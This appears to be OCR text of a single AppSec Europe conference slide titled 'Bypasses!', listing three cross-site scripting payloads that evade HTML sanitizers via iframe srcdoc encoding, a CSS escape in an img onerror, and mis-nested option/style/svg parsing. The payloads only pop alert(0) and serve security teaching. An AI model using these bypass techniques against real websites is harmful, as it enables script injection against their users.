 Bypasses!
• iframe srcdoc is terrible (and recursive!)
<iframe srcdoc=" xss &lt;html&gt;&lt;body&gt;&lt;script&gt;alert(0)&lt;&#47;script&gt;;
action index&lt;/body&gt;&lt;/html&gt;"></iframe>
• Yay for CSS escapes interpreted as HTML whitespace!
<img style=x:\9onerror=alert(0)>
• Sometimes HTML 'parser' is a bit of a generous term
<p><option><style></option><svg onload=alert(0)></style></p>
ROMA
APPSEC
EUROPE
31
ALLARME